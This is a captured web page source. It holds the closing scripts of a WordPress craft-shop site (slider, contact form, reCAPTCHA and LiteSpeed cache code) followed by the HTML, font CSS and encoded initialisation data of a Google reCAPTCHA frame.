data={action:'revslider_ajax_call_front',client_action:'get_slider_html',token:'e6e62bcbdc',type:obj.type,id:obj.id,aspectratio:obj.aspectratio};jQuery.ajax({type:'post',url:'https://larscraft.com/wp-admin/admin-ajax.php',dataType:'json',data:data,async:!1,success:function(ret,textStatus,XMLHttpRequest){if(ret.success==!0)
content=ret.data},error:function(e){console.log(e)}});return content};var ajaxRemoveRevslider=function(obj){return jQuery(obj.selector+' .rev_slider').revkill()};if(jQuery.fn.tpessential!==undefined)
if(typeof(jQuery.fn.tpessential.defaults)!=='undefined')
jQuery.fn.tpessential.defaults.ajaxTypes.push({type:'revslider',func:ajaxRevslider,killfunc:ajaxRemoveRevslider,openAnimationSpeed:0.3})}
var rsCustomAjaxContent_Once=!1
if(document.readyState==="loading")
document.addEventListener('readystatechange',function(){if((document.readyState==="interactive"||document.readyState==="complete")&&!rsCustomAjaxContent_Once){rsCustomAjaxContent_Once=!0;rsCustomAjaxContentLoadingFunction()}});else{rsCustomAjaxContent_Once=!0;rsCustomAjaxContentLoadingFunction()}</script> <link data-optimized="1" rel='stylesheet' id='rs-plugin-settings-css' href='https://larscraft.com/wp-content/litespeed/css/dce4cd16fa965619122cee38d4ef3794.css?ver=f3794' type='text/css' media='all' /><style id='rs-plugin-settings-inline-css' type='text/css'></style> <script data-optimized="1" type="text/javascript" src="https://larscraft.com/wp-content/litespeed/js/a0742400c9c3b47fe6296572543a7f04.js?ver=a7f04" id="swv-js"></script> <script data-optimized="1" type="text/javascript" id="contact-form-7-js-extra">var wpcf7={"api":{"root":"https:\/\/larscraft.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"}</script> <script data-optimized="1" type="text/javascript" src="https://larscraft.com/wp-content/litespeed/js/8d51db9199ae4612f1c413e9a127d356.js?ver=7d356" id="contact-form-7-js"></script> <script data-optimized="1" type="text/javascript" src="https://larscraft.com/wp-content/litespeed/js/a2b905410d029255de1bee0d21623f2a.js?ver=23f2a" defer async id="tp-tools-js"></script> <script data-optimized="1" type="text/javascript" src="https://larscraft.com/wp-content/litespeed/js/d7d8ff3e51affd0812bb207a39c27b69.js?ver=27b69" defer async id="revmin-js"></script> <script data-optimized="1" type="text/javascript" src="https://larscraft.com/wp-content/litespeed/js/1cfbb8142c5a233dc882470b1e69d403.js?ver=9d403" id="bootstrap-js"></script> <script data-optimized="1" type="text/javascript" src="https://larscraft.com/wp-content/litespeed/js/4db74b256fe13a9674a79b3f0887a8f8.js?ver=7a8f8" id="tweenmax-js"></script> <script data-optimized="1" type="text/javascript" src="https://larscraft.com/wp-content/litespeed/js/5fc76f71842ff4d4f19ba7e1cb99f6f6.js?ver=9f6f6" id="google-recaptcha-js"></script> <script data-optimized="1" type="text/javascript" src="https://larscraft.com/wp-content/litespeed/js/9b31807edacf33367cbde7d700f396ea.js?ver=396ea" id="wp-polyfill-js"></script> <script data-optimized="1" type="text/javascript" id="wpcf7-recaptcha-js-extra">var wpcf7_recaptcha={"sitekey":"6Le3I5oUAAAAAFWR4uH1bKpCnjQqw_IOUgBqVXti","actions":{"homepage":"homepage","contactform":"contactform"}}</script> <script data-optimized="1" type="text/javascript" src="https://larscraft.com/wp-content/litespeed/js/9ae84d3deeb0791d2030c50c8c416271.js?ver=16271" id="wpcf7-recaptcha-js"></script> <script data-optimized="1" type="text/javascript" src="https://larscraft.com/wp-content/litespeed/js/a6d7eec3ae146ce256c5c4b4529e187e.js?ver=e187e" id="aurum-custom-js"></script> <script>jQuery(document).ready(function($){$.debounce(200,function(){$('.slick-initialized').each(function(i,slick){if(slick.slick.slideCount>1){var watcher=scrollMonitor.create(slick,-jQuery(slick).height()*-0.7);watcher.enterViewport(function(){$(slick).addClass('slick-swipe-sample');watcher.destroy()})}})})})</script>  <script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-24 14:34:01 -->
<!-- Page generated by LiteSpeed Cache 5.3.3 on 2026-01-24 14:34:01 -->
<!-- Guest Mode -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le3I5oUAAAAAFWR4uH1bKpCnjQqw_IOUgBqVXti&co=aHR0cHM6Ly9sYXJzY3JhZnQuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=jo08i69cuk5d
body_size: 49111
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="nPwQ9hIb8-Huc6xjCB3Zuw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="nPwQ9hIb8-Huc6xjCB3Zuw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="nPwQ9hIb8-Huc6xjCB3Zuw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22w5LDmHx8w790cm7ChRxGw6R7wqtAw5IpXCTCjCXCgcOrw7bCgsO5w77CoE3ClcOxwpxyw7t5w4cae8KiacO2WcKKeCvCsMORw57DsQHCqMKrwqI+w5DCpk/DhcKOwqzDkMOkwprClMOrbsKOJMO4U1okwqAMw4R6O0HClVzCu1vCv8Opw78EfMO+bloKwoEnO8OXEDcuw5jCicKxw53CgMKcw643XcOpwp/[base64]/[base64]/CjMKnwoIQwpTCrmHChjxOQWtMVETDkUnDmcOuR8OAw6vCssKgwrXCusOswoV7c2YLMikrWHclWcOEwoHCux/[base64]/Mk7CpMKpRkPCrcK1ecKPdcO1wopTacKOdnIDw4HDlErDjgwnw68PRQ5Yw6tjwrXDsk/DmTkoFEVMw7vDu8KDw40Lwoc2PsKOwqMvwpnCqcO2w7vDkizDgsOIw5HCtFICFz/CrcOSw4JTbMO7w5J5w7PCsSZew7VdQm1/OMOhwqVLwoDCgsKOw4puVMKlOcObScKDInx6w7QXw4/Cq8OBw6vCoX/CnlxoQ0oow4rCtSUJw69pDcKbwqB6XMOIOShKeFALQsKgwqrCtyEVKMKuwrMkb8O4OsKzwrHDtXoqw7zCnsKkwq1Fw7sjd8Oxwo/Cky7Ci8K/woLDlMOfd8K0fC/Dqy/ChhHDpcKLwoXCncOvwppywoQrw4vDtnjCjMOGwp7Cs3jDmsKODmwew4Qww6pla8KHwo4LI8Kaw4/DsQbDuVXDqAYBw6NkwqzDkxbChMKtL8O/wqfCucKjw4cwbznDogB4wrEqwq9iwq9Cw59bG8KEJh3CncO8w6XCucO/[base64]/w51KwrPDpA7CgAsQwrbCl8Knw4rClCIdwpbDlGDDl8KxHsK3w4HDhMKtwpfDsH